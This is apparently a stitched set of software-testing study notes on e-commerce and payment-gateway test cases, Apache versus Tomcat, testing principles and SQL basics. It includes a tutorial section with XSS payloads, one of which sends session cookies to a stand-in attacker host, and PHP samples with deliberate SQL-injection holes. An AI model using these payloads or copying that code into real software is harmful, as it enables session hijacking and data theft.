**Guidelines for Testing E-commerce Websites**

Testing E-commerce Websites requires knowledge of web testing techniques and the e-commerce domain.

Most E-commerce Websites share a general common theme and structure, e.g:

* Homepage
* Search Results Page
* Product Details Page
* Order Form Page
* Order Confirmation Page
* Login Form Page and Accounts Pages

Of course there are many other pages on a typical e-commerce website, but the main core user journey would entail touching the above pages and that’s where testing e-commerce websites should focus on: **The Checkout Journey.**

These “front-end” pages most likely communicate with “back-end” web services, such as Product Search Service, Content Service, Booking Engine, Payment Services, Accounts Services, etc. Therefore, it is important when testing e-commerce websites that we test individual services in isolation as well as integrated as a whole system.

A typical [**user journey flow**](http://www.testingexcellence.com/can-you-really-automate-a-user-journey/) would start at homepage, or a product landing page, searching for a product, reviewing the product, adding product(s) to the shopping cart, fill in order details and payment details and submitting the order.

## Ideas for Testing E-commerce Websites

We have already discussed [**tips and guidelines for testing web applications**](http://www.testingexcellence.com/web-testing-tips-how-to-test-web-applications/) and common test methods and test techniques for web application testing which are also applicable to testing e-commerce websites.

In this article, we examine some common test cases which are specific for testing e-commerce websites. The ideas presented here are some generic high-level test cases which are applicable to most e-commerce websites, and you can use this guide to get started with testing e-commerce websites.

### Testing Shopping Cart

Shopping carts are one of the main features of an e-commerce website and thus form the center piece of testing e-commerce websites. It allows for customers to select and store multiple items in the cart and purchase them all at once.

Nowadays, shopping carts have become “intelligent” in a sense that they remember what items you store in them so you can retrieve them at a later date or even from another device.

In most cases, cookies are used to store cart data or if the user has an active account and is logged in, a session id can be stored against the user in the database. Either way, there are some key test cases which should be part of testing a shopping cart.

**Add one item to the cart** – the cart should be updated with the item with correct name, image and price.

**Increase the quantity of item from the cart** – the price should be updated to reflect the correct figure.

**[Can You Really Automate a User Journey?](http://www.testingexcellence.com/can-you-really-automate-a-user-journey/" \t "_blank)**

**Add the same item multiple times** – there should be one item in the cart, but the quantity should reflect the number of additions and the total price should reflect the sum of the price of each item.

**Add multiple items of different types** – For each item added, we should see a corresponding name, image and price and total price of all items.

**Remove some items from the cart** – the cart should update showing the existing items in the cart, total price should reflect the new sum.

**Remove all items from the cart** – cart balance should be zero, no items should be displayed in the cart.

**Click on an item in the cart** – we should be able to see more information about the product we just clicked either as a popup or redirecting to product page.

**Add item(s) to the cart, close the browser and reopen the same site** – ideally the cart should still hold your items. N.B this particularly depends on the requirements on how the cart should behave.

**Coupons** – need to check that the price of the cart is discounted when we apply a coupon and not discounted when we apply an invalid or expired coupon.

### Search Form, Sorting, Filtering, Pagination

The search form is usually present on multiple pages to allow users to search for products wherever they are on the site. Therefore, it is important that the search feature is tested from applicable pages.

Most probably the code for the search module is reused in multiple pages or templates, or it could be part of the header section which is displayed across the whole site. If this is case, the behavior of the search feature should be the same wherever it occurs and running all test cases on all pages is a waste of exercise.

Testing e-commerce websites wouldn’t be fun without testing the most feature rich page on the site, the Search Results Page.

When we search for a product, we get redirected to the Search Results Page (SRP) with all the relevant items we searched for. There are many things to check for and many features to test, but the three features that are of most important and relevant specifically to SRP are sorting, filtering and pagination.

**Relevant products** – check that the products displayed are related to what was searched for.

**Product information** – the products should display an image, name, price and maybe customer ratings and number of reviews.

**[How to Test Responsive Web Design](http://www.testingexcellence.com/how-to-test-responsive-web-design/" \t "_blank)**

**Number of products per page** – check that the number of products per page matches the requirement.

**Pagination** – check that all items in next page is different to the previous page, i.e. no duplicates

**Sorting** – there could be four to five options to select from a drop-down menu. Sorting is usually single-select, i.e. you can sort by one parameter only.

**Sorting and Pagination** – when there are products in multiple pages, when you sort by a parameter, the sort order should remain as you paginate, or more products loaded (if it is an Ajax load)

**Filtering** – unlike sort option, filter options are multi-select, that is you can filter by multiple parameters. It is a good idea to explore single filters and multi-filter options.

**Filtering and Pagination** – Again, this is important, when we filter in one page, ideally as we paginate we would want the filter to be applied throughout.

**Sorting and Filtering** – an important test case is mixing the sorting and filtering options together, e.g. filter by price and then sort by price high-to-low, or other way round. Whilst the individual features on their own might work correctly, when combined with another feature, the functionality of one or both features might break, so it is essential that we check the results when combining filtering with sorting.

**Sorting, Filtering and Pagination** – this is checking that when both sort and filter have been applied, they remain as we paginate or more products are loaded.

### Create Account and Login

Some e-commerce websites allows you to purchase an item as a guest, i.e. without the need to create an account, and then an optional step to create an account when an order is placed.

When an account is created, the user can login at any stage during a purchasing journey. It is important that we test all these variations along the user journey when testing e-commerce websites.

**Purchase an item as a guest** – If the site permits, test that you can purchase an item without having to create an account.

**Existing and new accounts** – purchase an item with an existing account and with a newly created account.

**Create account and login before purchase** – this is to test that the item you purchase gets added and connected to the correct account. Also you should not be prompted to login again once you have already been logged in.

**Login redirects** – check the behavior of login feature on different pages. Some sites redirect the user back to the same page where they clicked the login link and some sites redirect the user to the accounts pages. This should be tested thoroughly.

**Login session** – when you login check that you stay logged in as you browse products. Also you need to test the behavior when the user doesn’t interact with the site for some time. Will the session expire after a period of time? Make sure the user has actually been logged out after the session times out.

**Login and Logout** – when you are logged in, logout and make sure you are logged out and that you cannot access any of the accounts pages.

### Payments

Payments are an essential part of testing e-commerce websites. After all this is what allows users to purchase for their items without the need to call a number to place their order.

**Payment types** – Different payment types should all be tested, e.g. Credit Card, PayPal, Bank Transfers, Installments, etc

**Card Details Storage** – does the site store customer’s credit card details? If so are they securely stored? Is it [**PCI compliant**](https://www.pcisecuritystandards.org/)?

### Post Purchase Test

When we place an order, there are many actions that users can do related to their purchase. Testing the post purchase functionality is also an important aspect of testing e-commerce websites. These could be:

* Cancel the order or change the quantity of the order.
* Review your recent order and history of purchased items.
* Changes to the account, such as billing address, shipping address, change password, change profile information such as name, email address and even deleting an account.

No doubt that testing e-commerce websites is challenging and requires a lot of skill. This article is just the tip of the iceberg of all the relevant test cases that can be executed when testing e-commerce websites and it can be used as a starting point.

There are a lot more functionality to be tested as part of testing e-commerce websites such as:

* Product carousels and recommended products.
* Correct display of information on the Product Details Page which is usually content heavy.
* Database of product – how is the data modified after an item is purchased?
* Warehouse System – how is the warehouse or third-party gets notified when an order is placed?
* Contacting the customer, confirmation emails, contents of the email, returns, complaints, etc…

What’s most important when testing e-commerce websites is to make sure that each feature has correctly implemented its requirements?

E commerce is Electronic commerce: Buying and selling on the net.

OS commerce: Shopping cart software, which enable you to to sell products on the net.

osCommerce is an open source shopping cart and management software that allows people like you and me to sell products online through a website and checkout/payment solution. Open source means that it is ideal for developers since you can download the files and modify them in any way to meet your needs.   
  
eCommerce itself is the process of buying or selling online through a website or payment.checkout solution.

**Payment Gateway System:**

A payment gate-way system is an e-commerce application service that **approves** credit card payment for online purchases. Payment gateways safeguard the credit card details by encrypting sensitive information like credit card numbers, account holder details and so on. This information is passed safely between the customer and the merchant and vice versa.

Modern payment gateways also **securely approve** payments via debit cards, electronic bank transfers, cash cards, reward points etc.

In this tutorial we will learn

* [**Types of Payment Gateway System**](http://www.guru99.com/payment-gateway-testing-tutorial-with-sample-test-cases.html#1)
* [**Testing Types for Payment Gateway System**](http://www.guru99.com/payment-gateway-testing-tutorial-with-sample-test-cases.html#2)
* [Test Preparation for Testing Payment Gateway](http://www.guru99.com/payment-gateway-testing-tutorial-with-sample-test-cases.html#3)
* [Sample Test Cases for Payment Gateway Testing](http://www.guru99.com/payment-gateway-testing-tutorial-with-sample-test-cases.html#4)
* [Things to consider before Buying Gateway Package](http://www.guru99.com/payment-gateway-testing-tutorial-with-sample-test-cases.html#5)

[](http://www.guru99.com/images/6-2015/payment_gateway.png)

**Types of Payment Gateway System**

* **Hosted Payment Gateway**:

Hosted payment gateway system direct customer away from e-commerce site to gateway link during payment process. Once the payment is done, it will bring customer back to e-commerce site. For such type of payment you don't need merchant id, example of hosted payment gateway are PayPal, Noche and WorldPay.

* **Shared Payment Gateway**:

In shared payment gateway, while processing payment customer is directed to payment page and stays on the e-commerce site. Once the payment detail is filled, the payment process proceeds. Since it does not leave the e-commerce site while processing payment, this mode is easy and more preferable, example of shared payment gateway is eWay, Stripe.

**Testing Types for Payment Gateway System**

Testing for Payment Gateway should include

**Functional Testing**: It is the act of testing base functionality of the payment gateway. It is to verify whether the application behaves in same way as it is supposed to be like handling orders, calculation, addition of VAT as per the country etc.

**Integration**: Test integration with your credit card service.

**Performance**: Identify various performance metrics like highest possible number of users coming through gateways during specific day and converting them to concurrent users

**Security**: You need to perform a deep security pass for Payment Gateway.

**Test Preparation for Testing Payment Gateway**

Before you begin testing -

* Collect proper test data for the dummy credit card number for maestro, visa, master etc.
* Collect payment gateway information like Google wallet, Paypal or else
* Collect payment gateway document with error codes
* Understand the session and parameters passed through application and payment gateway
* Understand and test the amount related information passed through query string or variable or session
* Along with payment gateway language check the language of the application
* Under the various settings of payment gateway like currency format, subscriber data collected.

**Sample Test Cases for Payment Gateway Testing**

|  |  |
| --- | --- |
| **Sr#** | **Test Cases** |
| 1 | During the payment process try to change the payment gateway language |
| 2 | After successful payment, test all the necessary components, whether it is retrieved or not |
| 4 | Check what happens if payment gateway stops responding during payment |
| 5 | During the payment process check what happens if session ends |
| 6 | During the payment process check what happens in back end |
| 7 | Check what happens if payment process fails |
| 8 | Check the Data-base entries whether they store credit card details or not |
| 9 | During payment process check error pages and security pages |
| 10 | Check settings of pop-up blocker, and see what happens if pop up blocker is on and off |
| 11 | Between payment gateway and application check buffer pages |
| 12 | Check on successful payment, a success code is send to the application and a confirmation page is show to the user |
| 13 | Verify whether the transaction processes immediately or processing is hand to your bank |
| 14 | After successful transaction check if the payment gateway returns to your application |
| 15 | Check all format and messages when successful payment process |
| 16 | Unless you don't have an authorization receipt from payment gateway, good should not be shipped |
| 17 | Inform the owner for any transaction processed through e-mail. Encrypt the content of the mail |
| 18 | Check the amount format with currency format |
| 19 | Check if each of the payment options are selectable |
| 20 | Check if each listed payment option opens the respective payment option according to specification |
| 21 | Verify whether the payment gateway defaults to the desired debit/credit card option |
| 22 | Verify the default option for debit card shows card selection drop down menu |

**Things to consider before Buying Gateway Package**

* If you have bought a shopping cart package, find out about its compatibility
* If shopping gateway package is due, ask the payment gateway provider for a list of supported applications
* The gateway must offer Address Verification System Protection
* Find out the types of transaction protection being offered
* Check what types of debit or credit cards are accepted by your chosen payment gateway
* Check the transaction fees levied by payment gateway
* Check whether the gateways collect the payment right on the form or direct to another page to complete the purchase

Use the comments section below to contribute more test cases on Payment Gateway Testing

**How to test an application without requirements**

**Apache Tomcat Server:**

Tomcat Server and Apache Web Server are two leading products offered by Apache Software Foundation. The differences between Apache Tomcat Server and Apache Web Server are listed below:

Apache Tomcat Server is a JSP/Servlet Container.

Apache Tomcat Server can handle both static pages and dynamic pages. The dynamic pages are generated using Servlet and JSP. The static pages are generated using HTML.

Though Tomcat can execute PERL scripts and others, it is recommended that Apache Tomcat Server is used only for hosting Java based code.

Apache Tomcat Server is not just for request/response processing. The tomcat server is the container that can manage the entire lifecycle of pages generated through Servlet and JSP.

Apache Tomcat Server is coded in pure java.

**Apache Web Server:**

Apache Web Server is a HTTP Server. It serves the files through HTTP Protocol.

Apache Web Server can handle static pages generated using HTML. It can handle dynamic content coded in PHP, Perl, Ruby or other languages only through add-on modules offered by Apache or any other Client.

Apache Web Server can host applications written in any programming language, not just Java.

Apache Web Server is capable of request/response processing and load balancing.

Apache Web Server is coded in C programming language.

|  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- |
|  | In general, the Apache HTTP server is just a plain old web server designed to serve static web pages. There are plenty of modules which can be installed to enhance Apache's abilities so that it can serve dynamic webpages using various technologies such as PHP, CGI or whatever, but the core of Apache is just a plain old HTTP server.  Tomcat, on the other hand, is specifically designed from the ground-up to serve as a [Java Servlet](http://en.wikipedia.org/wiki/Java_Servlet) engine. **It's primary purpose is to implement the Java Servlet API and execute Java servlets for the purpose of building dynamic websites**. Tomcat can *also* be used as a regular HTTP server that serves static pages, but that is not its primary purpose. (Also, Tomcat is allegedly slower than Apache httpd when it comes to serving static pages.)  The two technologies can be used together through a connector module called [mod\_jk](http://tomcat.apache.org/connectors-doc-archive/jk2/jk/aphowto.html). This will allow you to use the Apache HTTP server to serve regular static webpages, and the Tomcat Servlet engine to execute servlets.  ………..  The most prevalent use of the internet today is browsing. People all around the world find information by accessing data from other computers through their browser; but beyond that, people know very little. In order to communicate with the host computer, the browser would need to request pages from a http server that is run on the host computer. It would then be responsible for finding and providing you with the right pages.  An excellent and very popular web server around today is the Apache web server. It allows people who want to set-up their own web server to do so with very little trouble. Installing the Apache web server is the most basic thing you can do to support html and other related software. The next step is to install more software that complements the web server like PHP or Tomcat.  Tomcat is another piece of software that is meant to enhance the usability and interactive experience that users experience with your website. Because Tomcat is also a server and it is also made by Apache, it is usually confused with the web server made by Apache. Just keep in mind that although they are both servers that are meant for use in the Internet, they also have separate and distinct roles to play.  Tomcat is a server that is meant to run applications that were written in Java and JSP (Java Server Pages). Java and JSP applications are type of scripts that can create dynamic tom-cat-serverpages much like PHP can. These scripts are then run on a Tomcat server where it can be accessed. It is open source software just like all the software created by Apache, and since it is open source it is also free. Tomcat offers a lot of advantages over its main competitor JRun one of which is hassle free installation; a lot of complaints have surfaced involving JRun installation.  If you are putting up a web server and you intend to have Java or JSP support on it, you might want to look at the offering that Apache has. The fact that they are made by the same group of people reduces the chances of encountering problem while operating scripts. Tomcat is currently the best at what it does and the Apache web server has also been recognized as a very competent and stable server to run. The features and stability alone are enough to sway anyone who wants to start their own servers, but the fact that both are free makes the offer irresistible.  …  Apache Tomcat is used to deploy your Java Servlets and JSPs. So in your Java project you can build your WAR (short for Web ARchive) file, and just drop it in the deploy directory in Tomcat.  So basically Apache is an HTTP Server, serving HTTP. Tomcat is a Servlet and JSP Server serving Java technologies.  Tomcat is a servlet container. A servlet, at the end, is a Java class. JSP files (which are similar to PHP, and older ASP files) are generated into Java code (HttpServlet), which is then compiled to .class files by the server and executed by the Java virtual machine.   |  |  | | --- | --- | |  | 1. Apache is a general-purpose http server, which supports a number of advanced options that Tomcat doesn't. 2. Although Tomcat can be used as a general purpose http server, you can also set up Apache and Tomcat to work together with Apache serving static content and forwarding the requests for dynamic content to Tomcat. |   Tomcat is primarily an application server, which serves requests to custom-built Java servlets or JSP files on your server. It is usually used in conjunction with the Apache HTTP server (at least in my experience). Use it to manually process incoming requests.  The HTTP server, by itself, is best for serving up static content... html files, images, etc.   |  |  | | --- | --- | |  | If you are using java technology(Servlet/JSP) for making web application you will probably use Apache Tomcat. However, if you are using other technologies like Perl, PHP or ruby, its better(easier) to use Apache HTTP Server. |   an **apache server is an http server which can serve any simple http requests, where tomcat server is actually a servlet container which can serve java servelt requests.**  Web server [apache] process web client (web browsers) requests and forwards it to servlet container [tomcat] and container process the requests and sends response which gets forwarded by web server to the web client [browser].  Also you can check this link for more clarification:-  Well, Apache is HTTP webserver, where as Tomcat is also webserver for Servlets and JSP. Moreover Apache is preferred over Apache Tomcat in real time  Apache is an HTTP web server it serve as HTTP but apache tomcat is an java servlet container,IT FEATURES Same as web server customized to execute java servlet and JSP pages.  Apache is the Apache Web Server also known as httpd. See [http://httpd.apache.org](http://httpd.apache.org/)  Tomcat is Apache Tomcat. See [http://tomcat.apache.org](http://tomcat.apache.org/)  httpd is a web server whereas Tomcat is a Servlet Container. While at the simplest level both can be viewed as web servers that serve static files they have very different focuses. httpd is typically used to host static content and dynamic content written in perl, php amongst others. Tomcat is primarily intended to be used to serve web applications developed in Java to the Java Servlet specification.   |  |  | | --- | --- | |  | [Apache Tomcat](http://tomcat.apache.org/) is a Java servlet server as well as web server but it won't by default listen on port 80. Try http://localhost:8080. | |

# Seven Principles of Software Testing

Software testing is an extremely creative and intellectually challenging task. When testing follows the principles given below, the creative element of test design and execution rivals any of the preceding software development steps.

## 1. Testing shows the presence of bugs

Testing an application can only reveal that one or more defects exist in the application, however, testing alone cannot prove that the application is error free. Therefore, it is important to design test cases which find as many defects as possible.

## 2. Exhaustive testing in impossible

Unless the application under test (UAT) has a very simple logical structure and limited input, it is not possible to test all possible combinations of data and scenarios. For this reason, risk and priorities are used to concentrate on the most important aspects to test.

## 3. Early testing

The sooner we start the testing activities the better we can utilize the available time. As soon as the initial products, such the requirement or design documents are available, we can start testing. It is common for the testing phase to get squeezed at the end of the development lifecycle, i.e. when development has finished, so by starting testing early, we can prepare testing for each level of the development lifecycle.

Another important point about early testing is that when defects are found earlier in the lifecycle, they are much easier and cheaper to fix. It is much cheaper to change an incorrect requirement than having to change a functionality in a large system that is not working as requested or as designed!

## 4. Defect clustering

During testing, it can be observed that most of the reported defects are related to small number of modules within a system. i.e. small number of modules contain most of the defects in the system. This is the application of the Pareto Principle to software testing: approximately 80% of the problems are found in 20% of the modules.

## 5. The pesticide paradox

If you keep running the same set of tests over and over again, chances are no more new defects will be discovered by those test cases. Because as the system evolves, many of the previously reported defects will have been fixed and the old test cases do not apply anymore. Anytime a fault is fixed or a new functionality added, we need to do regression testing to make sure the new changed software has not broken any other part of the software. However, those regression test cases also need to change to reflect the changes made in the software to be applicable and hopefully fine new defects.

## 6. Testing is context dependent

Different methodologies, techniques and types of testing is related to the type and nature of the application. For example, a software application in a medical device needs more testing than a games software. More importantly a medical device software requires risk based testing, be compliant with medical industry regulators and possibly specific test design techniques. By the same token, a very popular website, needs to go through rigorous performance testing as well as functionality testing to make sure the performance is not affected by the load on the servers.

## 7. Absence of errors fallacy

Just because testing didn’t find any defects in the software, it doesn’t mean that the software is ready to be shipped. Were the executed tests really designed to catch the most defects? or where they designed to see if the software matched the user’s requirements? There are many other factors to be considered before making a decision to ship the software.

**Smoke Testing:** A**scertain that the critical functionalities of the program is working fine t**he**purpose is to reject a badly broken application.** General health checkup.

**Sanity Testing:** S**oftware build, with minor changes in code, or functionality, Sanity testing is performed to ascertain that the bugs have been fixed and no further issues are introduced due to these changes.** **If sanity test fails, the build is rejected to save the time and costs involved in a more rigorous testing.** Specialized health checkup.

CS and C-1---**2**----3---4—5—6—7—8—9--10

# XSS Attack Examples (Cross-Site Scripting Attacks)

*by* LAKSHMANAN GANAPATHY *on* FEBRUARY 16, 2012

[Tweet](http://twitter.com/share)

In the previous article of this series, we explained how to prevent from [SQL-Injection attacks](http://www.thegeekstuff.com/2012/02/sql-injection-attacks/). In this article we will see a different kind of attack called XXS attacks.

XSS stands for Cross Site Scripting.

XSS is very similar to SQL-Injection. In SQL-Injection we exploited the vulnerability by injecting SQL Queries as user inputs. In XSS, we inject code (basically client side scripting) to the remote server.

### Types of Cross Site Scripting

XSS attacks are broadly classified into 2 types:

1. Non-Persistent
2. Persistent

### 1. Non-Persistent XSS Attack

In case of Non-Persistent attack, it requires a user to visit the specially crafted link by the attacker. When the user visit the link, the crafted code will get executed by the user’s browser. Let us understand this attack better with an example.

### Example for Non-Persistent XSS

index.php:

<?php

$name = $\_GET['name'];

echo "Welcome $name<br>";

echo "<a href="http://xssattackexamples.com/">Click to Download</a>";

?>

#### Example 1:

Now the attacker will craft an URL as follows and send it to the victim:

index.php?name=guest<script>alert('attacked')</script>

When the victim load the above URL into the browser, he will see an alert box which says ‘attacked’. Even though this example doesn’t do any damage, other than the annoying ‘attacked’ pop-up, you can see how an attacker can use this method to do several damaging things.

#### Example 2:

For example, the attacker can now try to change the “Target URL” of the link “Click to Download”. Instead of the link going to “xssattackexamples.com” website, he can redirect it to go “not-real-xssattackexamples.com” by crafting the URL as shown below:

index.php?name=<script>window.onload = function() {var link=document.getElementsByTagName("a");link[0].href="http://not-real-xssattackexamples.com/";}</script>

In the above, we called the function to execute on “window.onload”. Because the website (i.e index.php) first echos the given name and then only it draws the <a> tag. So if we write directly like the one shown below, it will not work, because those statements will get executed before the <a> tag is echoed

index.php?name=<script>var link=document.getElementsByTagName("a");link[0].href="http://not-real-xssattackexamples.com"</script>

Normally an attacker tends not to craft the URL which a human can directly read. So he will encode the ASCII characters to hex as follows.

index.php?name=%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%22%61%22%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%61%74%74%61%63%6b%65%72%2d%73%69%74%65%2e%63%6f%6d%2f%22%3b%7d%3c%2f%73%63%72%69%70%74%3e

which is same as:

index.php?name=<script>window.onload = function() {var link=document.getElementsByTagName("a");link[0].href="http://not-real-xssattackexamples.com/";}</script>

Now the victim may not know what it is, because directly he cannot understand that the URL is crafted and their is a more chance that he can visit the URL.

### 2. Persistent XSS Attack

In case of persistent attack, the code injected by the attacker will be stored in a secondary storage device (mostly on a database). The damage caused by Persistent attack is more than the non-persistent attack. Here we will see how to hijack other user’s session by performing XSS.

### Session

HTTP protocol is a stateless protocol, which means, it won’t maintain any state with regard to the request and response. All request and response are independent of each other. But most of the web application don’t need this. Once the user has authenticated himself, the web server should not ask the username/password for the next request from the user. To do this, they need to maintain some kind of states between the web-browser and web-server which is done through the “Sessions”.

When the user login for the first time, a session ID will be created by the web server and it will be sent to the web-browser as “cookie”. All the sub-sequent request to the web server, will be based on the “session id” in the cookie.

### Examples for Persistent XSS Attack

This sample web application we’ve given below that demonstrates the persistent XSS attack does the following:

* There are two types of users: “Admin” and “Normal” user.
* When “Admin” log-in, he can see the list of usernames. When “Normal” users log-in, they can only update their display name.

login.php:

<?php

$Host= '192.168.1.8';

$Dbname= 'app';

$User= 'yyy';

$Password= 'xxx';

$Schema = 'test';

$Conection\_string="host=$Host dbname=$Dbname user=$User password=$Password";

/\* Connect with database asking for a new connection\*/

$Connect=pg\_connect($Conection\_string,$PGSQL\_CONNECT\_FORCE\_NEW);

/\* Error checking the connection string \*/

if (!$Connect) {

echo "Database Connection Failure";

exit;

}

$query="SELECT user\_name,password from $Schema.members where user\_name='".$\_POST['user\_name']."';";

$result=pg\_query($Connect,$query);

$row=pg\_fetch\_array($result,NULL,PGSQL\_ASSOC);

$user\_pass = md5($\_POST['pass\_word']);

$user\_name = $row['user\_name'];

if(strcmp($user\_pass,$row['password'])!=0) {

echo "Login failed";

}

else {

# Start the session

session\_start();

$\_SESSION['USER\_NAME'] = $user\_name;

echo "<head> <meta http-equiv=\"Refresh\" content=\"0;url=home.php\" > </head>";

}

?>

home.php:

<?php

session\_start();

if(!$\_SESSION['USER\_NAME']) {

echo "Need to login";

}

else {

$Host= '192.168.1.8';

$Dbname= 'app';

$User= 'yyy';

$Password= 'xxx';

$Schema = 'test';

$Conection\_string="host=$Host dbname=$Dbname user=$User password=$Password";

$Connect=pg\_connect($Conection\_string,$PGSQL\_CONNECT\_FORCE\_NEW);

if($\_SERVER['REQUEST\_METHOD'] == "POST") {

$query="update $Schema.members set display\_name='".$\_POST['disp\_name']."' where user\_name='".$\_SESSION['USER\_NAME']."';";

pg\_query($Connect,$query);

echo "Update Success";

}

else {

if(strcmp($\_SESSION['USER\_NAME'],'admin')==0) {

echo "Welcome admin<br><hr>";

echo "List of user's are<br>";

$query = "select display\_name from $Schema.members where user\_name!='admin'";

$res = pg\_query($Connect,$query);

while($row=pg\_fetch\_array($res,NULL,PGSQL\_ASSOC)) {

echo "$row[display\_name]<br>";

}

}

else {

echo "<form name=\"tgs\" id=\"tgs\" method=\"post\" action=\"home.php\">";

  echo "Update display name:<input type=\"text\" id=\"disp\_name\" name=\"disp\_name\" value=\"\">";

  echo "<input type=\"submit\" value=\"Update\">";

}

}

}

?>

Now the attacker log-in as a normal user, and he will enter the following in the textbox as his display name:

<a href=# onclick=\"document.location=\'http://not-real-xssattackexamples.com/xss.php?c=\'+escape\(document.cookie\)\;\">My Name</a>

The above information entered by the attacker will be stored in the database (persistent).

Now, when the admin log-in to the system, he will see a link named “My Name” along with other usernames. When admin clicks the link, it will send the cookie which has the session ID, to the attacker’s site. Now the attacker can post a request by using that session ID to the web server, and he can act like “Admin” until the session is expired. The cookie information will be something like the following:

xss.php?c=PHPSESSID%3Dvmcsjsgear6gsogpu7o2imr9f3

Once the hacker knows the PHPSESSID, he can use this session to get the admin privilege until PHPSESSID expires.

To understand this more, we can use a firefox addon called “Tamper Data”, which can be used to add a new HTTP header called “Cookies” and set the value to “PHPSESSID=vmcsjsgear6gsogpu7o2imr9f3″.

We’ll cover how to use “Tamper Data” in future article of this series.

**Software Test Types:**

Test types are introduced as a means of clearly defining the objective of a certain level for a program or project.  A test type is focused on a particular test objective, which could be the testing of the function to be performed by the component or system; a non-functional quality characteristics, such as reliability or usability; the structure or architecture of the component or system; or related to changes, i.e confirming that defects have been fixed (confirmation testing or retesting) and looking for unintended changes (regression testing). Depending on its objectives, testing will be organized differently. Hence there are four software test types:

1. [**Functional testing**](http://istqbexamcertification.com/what-is-functional-testing-testing-of-functions-in-software/)
2. [**Non-functional testing**](http://istqbexamcertification.com/what-is-non-functional-testing-testing-of-software-product-characteristics/)
3. [**Structural testing**](http://istqbexamcertification.com/what-is-structural-testing-testing-of-software-structurearchitecture/)
4. Change related testing

he techniques used for functional testing are often specification-based. Testing functionality can be done from two perspective:

* **Requirement-based testing:**In this type of testing the requirements are prioritized depending on the risk criteria and accordingly the tests are prioritized. This will ensure that the most important and most critical tests are included in the testing effort.
* **Business-process-based testing:**In this type of testing the scenarios involved in the day-to-day business use of the system are described. It uses the knowledge of the business processes.For example, a personal and payroll system may have the business process along the lines of: someone joins the company, employee is paid on the regular basis and employee finally leaves the company.

Non-functional testing includes:

* Reliability testing
* Usability testing
* Efficiency testing
* Maintainability testing
* Portability testing
* Baseline testing
* Compliance testing
* Documentation testing
* Endurance testing
* Load testing
* Performance testing
* Compatibility testing
* Security testing
* Scalability testing
* Volume testing
* Stress testing
* Recovery testing
* Internationalization testing and Localization testing

**Volume** testing checks if the system behaves as expected for certain volume of data. Volume can be increasing size of the file. On the other hand, load tests checks the performance of the system when the load is increased. Load testing here can be increasing the number of files. Volume testing can be used to measure the throughput while load testing can be used for measuring performance.

**Scalability** can be considered as a part of performance testing which checks if the system is scalable or not. To find if the functionality and the performance of a system will scale up to meet specified requirements. Load testing is to check if the system can take load or not. To check the expected usage of a software program by simulating multiple users accessing the program's services concurrently.

**Structural Testing:**

* The structural testing is the testing of the structure of the system or component.
* Structural testing is often referred to as ‘white box’ or ‘glass box’ or ‘clear-box testing’ because in structural testing we are interested in what is happening ‘inside the system/application’.
* In structural testing the testers are required to have the knowledge of the internal implementations of the code. Here the testers require knowledge of how the software is implemented, how it works.
* During structural testing the tester is concentrating on how the software does it. For example, a structural technique wants to know how loops in the software are working. Different test cases may be derived to exercise the loop once, twice, and many times. This may be done regardless of the functionality of the software.
* Structural testing can be used at all levels of testing. Developers use structural testing in component testing and component integration testing, especially where there is good tool support for code coverage. Structural testing is also used in system and acceptance testing, but the structures are different. For example, the coverage of menu options or major business transactions could be the structural element in system or acceptance testing.

**Difference between JOIN and UNION**

|  |  |
| --- | --- |
| **Join** | **Union** |
| 1.   Join the columns.  2.   Duplicate are allowed  3.   Combine the column based on condition. | 1.Merge the row  2.Duplicates are not allowed  3. Combine the result of two select statements. |

mysql> SELECT 23 AS bah

-> UNION

-> SELECT 45 AS bah;

+-----+

| bah |

+-----+

| 23 |

| 45 |

+-----+

2 rows in set (0.00 sec)

similary trivial example of JOIN:

mysql> SELECT \* FROM

-> (SELECT 23 AS bah) AS foo

-> JOIN

-> (SELECT 45 AS bah) AS bar

-> ON (33=33);

+-----+-----+

| bah | bah |

+-----+-----+

| 23 | 45 |

+-----+-----+

1 row in set (0.01 sec)

SELECT id, name, email

FROM suppliers

UNION

SELECT rep\_id, name, email

FROM salespeople

UNION

SELECT id, name, email\_address

FROM customers;

**API vs Web Service**

API and Web service serve as a means of communication. **The only difference is that a Web service facilitates interaction between two machines over a network. An API acts as an interface between two different applications so that they can communicate with each other**. An API is a method by which the third-party vendors can write programs that interface easily with other programs. **A Web service is designed to have an interface that is depicted in a machine-process able format usually specified in Web Service Description Language (WSDL). Typically,** “HTTP” is the most commonly used [protocol](http://www.differencebetween.net/category/technology/protocols-formats/) for communication. **Web service also uses SOAP, REST, and XML-RPC as a means of communication.** API may use any means of communication to initiate interaction between applications. For example, the [system](http://www.differencebetween.net/miscellaneous/difference-between-caste-system-and-class-system/) calls are invoked using interrupts by the [Linux](http://www.differencebetween.net/technology/difference-between-ubuntu-and-linux/) kernel API.

**An API exactly defines the methods for one**[**software**](http://www.differencebetween.net/category/technology/software-technology/)**program to interact with the other**. **When this action involves sending**[**data**](http://www.differencebetween.net/technology/difference-between-data-warehousing-and-data-marts/)**over a network, Web services come into the picture**. An API generally involves calling functions from within a software program.

In case of Web applications, the API used is web based. Desktop applications such as spreadsheets and word documents use VBA and COM-based APIs which don’t involve Web service. A [server](http://www.differencebetween.net/technology/software-technology/difference-between-application-server-and-web-server/) application such as Joomla may use a PHP-based API present within the server which doesn’t require Web service.

A Web service is merely an API wrapped in HTTP. An API doesn’t always need to be web based. An API consists of a complete set of rules and specifications for a software program to follow in order to facilitate interaction. A Web service might not contain a complete set of specifications and sometimes might not be able to perform all the tasks that may be possible from a complete API.

The APIs can be exposed in a number of ways which include: COM objects, DLL and .H files in C/C++ programming language, JAR files or RMI in Java, [XML](http://www.differencebetween.net/technology/difference-between-xml-and-xsd/) over HTTP, JSON over HTTP, etc. The method used by Web service to expose the API is strictly through a network.

Summary:

**1. All Web services are APIs but all APIs are not Web services.**

